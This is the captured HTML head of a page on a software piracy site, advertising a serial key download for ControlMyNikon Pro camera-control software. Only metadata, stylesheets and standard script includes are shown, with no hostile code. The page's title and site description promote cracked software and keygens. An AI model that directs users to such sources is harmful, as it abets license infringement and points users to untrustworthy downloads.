

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://piratewares.com/controlmynikon-pro-serial-key/
body_size: 18668
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://piratewares.com/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ControlMyNikon Pro 5.6.98.99 Serial Key Download For PC 2023</title>
	<meta name="description" content="ControlMyNikon Pro Serial Key is a robust application that facilitates the connection between a user&#039;s Nikon camera and a personal computer," />
	<link rel="canonical" href="https://piratewares.com/controlmynikon-pro-serial-key/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ControlMyNikon Pro 5.6.98.99 Serial Key Download For PC 2023" />
	<meta property="og:description" content="ControlMyNikon Pro Serial Key is a robust application that facilitates the connection between a user&#039;s Nikon camera and a personal computer," />
	<meta property="og:url" content="https://piratewares.com/controlmynikon-pro-serial-key/" />
	<meta property="og:site_name" content="PirateWares" />
	<meta property="article:published_time" content="2025-05-27T20:02:54+00:00" />
	<meta property="article:modified_time" content="2025-05-28T05:17:58+00:00" />
	<meta property="og:image" content="https://piratewares.com/wp-content/uploads/2023/06/71l7L2nHSlL._AC_UL210_SR210210.jpg" />
	<meta property="og:image:width" content="210" />
	<meta property="og:image:height" content="210" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://piratewares.com/controlmynikon-pro-serial-key/#article","isPartOf":{"@id":"https://piratewares.com/controlmynikon-pro-serial-key/"},"author":{"name":"admin","@id":"https://piratewares.com/#/schema/person/52c526eb8f1eb3835a5f440f58cc833b"},"headline":"ControlMyNikon Pro 5.6.98.99 Serial Key Download For PC 2023","datePublished":"2025-05-27T20:02:54+00:00","dateModified":"2025-05-28T05:17:58+00:00","mainEntityOfPage":{"@id":"https://piratewares.com/controlmynikon-pro-serial-key/"},"wordCount":844,"commentCount":0,"publisher":{"@id":"https://piratewares.com/#organization"},"image":{"@id":"https://piratewares.com/controlmynikon-pro-serial-key/#primaryimage"},"thumbnailUrl":"https://piratewares.com/wp-content/uploads/2023/06/71l7L2nHSlL._AC_UL210_SR210210.jpg","articleSection":["More PC Softwares"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://piratewares.com/controlmynikon-pro-serial-key/#respond"]}]},{"@type":"WebPage","@id":"https://piratewares.com/controlmynikon-pro-serial-key/","url":"https://piratewares.com/controlmynikon-pro-serial-key/","name":"ControlMyNikon Pro 5.6.98.99 Serial Key Download For PC 2023","isPartOf":{"@id":"https://piratewares.com/#website"},"primaryImageOfPage":{"@id":"https://piratewares.com/controlmynikon-pro-serial-key/#primaryimage"},"image":{"@id":"https://piratewares.com/controlmynikon-pro-serial-key/#primaryimage"},"thumbnailUrl":"https://piratewares.com/wp-content/uploads/2023/06/71l7L2nHSlL._AC_UL210_SR210210.jpg","datePublished":"2025-05-27T20:02:54+00:00","dateModified":"2025-05-28T05:17:58+00:00","description":"ControlMyNikon Pro Serial Key is a robust application that facilitates the connection between a user's Nikon camera and a personal computer,","breadcrumb":{"@id":"https://piratewares.com/controlmynikon-pro-serial-key/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://piratewares.com/controlmynikon-pro-serial-key/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://piratewares.com/controlmynikon-pro-serial-key/#primaryimage","url":"https://piratewares.com/wp-content/uploads/2023/06/71l7L2nHSlL._AC_UL210_SR210210.jpg","contentUrl":"https://piratewares.com/wp-content/uploads/2023/06/71l7L2nHSlL._AC_UL210_SR210210.jpg","width":210,"height":210,"caption":"ControlMyNikon Pro 5.6.98.99 Serial Key Download For PC 2023"},{"@type":"BreadcrumbList","@id":"https://piratewares.com/controlmynikon-pro-serial-key/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://piratewares.com/"},{"@type":"ListItem","position":2,"name":"ControlMyNikon Pro 5.6.98.99 Serial Key Download For PC 2023"}]},{"@type":"WebSite","@id":"https://piratewares.com/#website","url":"https://piratewares.com/","name":"PirateWares","description":"Download All Activator, Patch, Keygen and Crack Software With Full Version Free Download","publisher":{"@id":"https://piratewares.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://piratewares.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://piratewares.com/#organization","name":"PirateWares","url":"https://piratewares.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://piratewares.com/#/schema/logo/image/","url":"https://piratewares.com/wp-content/uploads/2020/03/cropped-piratewares-logo.png","contentUrl":"https://piratewares.com/wp-content/uploads/2020/03/cropped-piratewares-logo.png","width":354,"height":106,"caption":"PirateWares"},"image":{"@id":"https://piratewares.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://piratewares.com/#/schema/person/52c526eb8f1eb3835a5f440f58cc833b","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://piratewares.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/958082926acac34ab2a1ca5bb3e199909a194af33317c9774bea346f504c0d45?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/958082926acac34ab2a1ca5bb3e199909a194af33317c9774bea346f504c0d45?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PirateWares &raquo; Feed" href="https://piratewares.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PirateWares &raquo; Comments Feed" href="https://piratewares.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PirateWares &raquo; ControlMyNikon Pro 5.6.98.99 Serial Key Download For PC 2023 Comments Feed" href="https://piratewares.com/controlmynikon-pro-serial-key/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://piratewares.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpiratewares.com%2Fcontrolmynikon-pro-serial-key%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://piratewares.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpiratewares.com%2Fcontrolmynikon-pro-serial-key%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>

<style id='wp-emoji-styles-inline-css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style>
<link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://piratewares.com/wp-content/litespeed/css/b37baebc4c63c143a1d3c6099c42b78b.css?ver=c4e49' media='all' />
<style id='wp-block-library-inline-css'>.has-text-align-justify{text-align:justify}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link data-optimized="1" rel='stylesheet' id='ez-toc-css' href='https://piratewares.com/wp-content/litespeed/css/de394d95e054f58c5095577ad93e7b53.css?ver=9e382' media='all' />
<style id='ez-toc-inline-css'>div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li,div#ez-toc-container ul li a{font-size:95%}div#ez-toc-container ul li,div#ez-toc-container ul li a{font-weight:500}div#ez-toc-container nav ul ul li{font-size:90%}.ez-toc-box-title{font-weight:700;margin-bottom:10px;text-align:center;text-transform:uppercase;letter-spacing:1px;color:#666;padding-bottom:5px;position:absolute;top:-4%;left:5%;background-color:inherit;transition:top 0.3s ease}.ez-toc-box-title.toc-closed{top:-25%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter ul{counter-reset:item}.ez-toc-counter nav ul li a::before{content:counters(item,'.',decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container ul{counter-reset:item}.ez-toc-widget-container nav ul li a::before{content:counters(item,'.',decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}</style>
<link data-optimized="1" rel='stylesheet' id='hueman-main-style-css' href='https://piratewares.com/wp-content/litespeed/css/e19b4e3beae6b9cf22fc6331d7750c66.css?ver=4e422' media='all' />
<style id='hueman-main-style-inline-css'>body{font-size:1rem}@media only screen and (min-width:720px){.nav>li{font-size:1rem}}::selection{background-color:#1e73be}::-moz-selection{background-color:#1e73be}a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item>a,.wp-pagenavi a{color:#1e73be}input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor>.comment-body:after,.commentlist li.comment-author-admin>.comment-body:after{background-color:#1e73be}.post-format .format-container{border-color:#1e73be}.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{border-bottom-color:#1e73be!important}.sidebar.s2 .post-nav li a:hover i,.sidebar.s2 .widget_rss ul li a,.sidebar.s2 .widget_calendar a,.sidebar.s2 .alx-tab .tab-item-category a,.sidebar.s2 .alx-posts .post-item-category a,.sidebar.s2 .alx-tab li:hover .tab-item-title a,.sidebar.s2 .alx-tab li:hover .tab-item-comment a,.sidebar.s2 .alx-posts li:hover .post-item-title a{color:#1e73be}.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{background-color:#1e73be}.sidebar.s2 .alx-tabs-nav li.active a{border-bottom-color:#1e73be}.post-comments::before{border-right-color:#1e73be}.search-expand,#nav-topbar.nav-container{background-color:#1e73be}@media only screen and (min-width:720px){#nav-topbar .nav ul{background-color:#1e73be}}.is-scrolled #header .nav-container.desktop-sticky,.is-scrolled #header .search-expand{background-color:#1e73be;background-color:rgb(30 115 190 / .9)}.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul{background-color:#1e73be;background-color:rgb(30 115 190 / .95)}#header{background-color:#fff}@media only screen and (min-width:720px){#nav-header .nav ul{background-color:#fff}}#header #nav-mobile{background-color:#1e73be}.is-scrolled #header #nav-mobile{background-color:#1e73be;background-color:rgb(30 115 190 / .9)}#nav-header.nav-container,#main-header-search .search-expand{background-color:#1e73be}@media only screen and (min-width:720px){#nav-header .nav ul{background-color:#1e73be}}#footer-bottom{background-color:#1e73be}.site-title a img{max-height:85px}.sidebar.expanding,.sidebar.collapsing,.sidebar .sidebar-content,.sidebar .sidebar-toggle,.container-inner>.main::before,.container-inner>.main::after{background-color:#fff}@media only screen and (min-width:480px) and (max-width:1200px){.s2.expanded{background-color:#fff}}@media only screen and (min-width:480px) and (max-width:960px){.s1.expanded{background-color:#fff}}body{background-color:#fff}</style>
<link data-optimized="1" rel='stylesheet' id='hueman-font-awesome-css' href='https://piratewares.com/wp-content/litespeed/css/f610c254ed88b7ff92528048132570f9.css?ver=a0341' media='all' />
<script src="https://piratewares.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://piratewares.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://piratewares.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://piratewares.com/wp-json/wp/v2/posts/10795" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://piratewares.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://piratewares.com/?p=10795' />
	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <link rel="preload" as="font" type="font/woff2" href="https://piratewares.com/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://piratewares.com/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://piratewares.com/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://piratewares.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://piratewares.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://piratewares.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://piratewares.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://piratewares.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>body{font-family:"Titillium",Arial,sans-serif}@font-face{font-family:'Titillium';src:url(https://piratewares.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot);src:url('https://piratewares.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),url('https://piratewares.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),url(https://piratewares.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff) format('woff'),url(https://piratewares.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf) format('truetype');font-weight:300;font-style:normal}@font-face{font-family:'Titillium';src:url(https://piratewares.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot);src:url('https://piratewares.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),url('https://piratewares.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),url(https://piratewares.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff) format('woff'),url(https://piratewares.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf) format('truetype');font-weight:300;font-style:italic}@font-face{font-family:'Titillium';src:url(https://piratewares.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot);src:url('https://piratewares.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),url('https://piratewares.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),url(https://piratewares.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff) format('woff'),url(https://piratewares.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'Titillium';src:url(https://piratewares.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot);src:url('https://piratewares.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),url('https://piratewares.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),url(https://piratewares.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff) format('woff'),url(https://piratewares.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf) format('truetype');font-weight:400;font-style:italic}@font-face{font-family:'Titillium';src:url(https://piratewares.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot);src:url('https://piratewares.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),url('https://piratewares.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),url(https://piratewares.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff) format('woff'),url(https://piratewares.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf) format('truetype');font-weight:600;font-style:normal}</style>
  <!--[if lt IE 9]>
<script src="https://piratewares.com/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://piratewares.com/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><link rel="icon" href="https://piratewares.com/wp-content/uploads/2021/10/cropped-logo-32x32.png" sizes="32x32" />
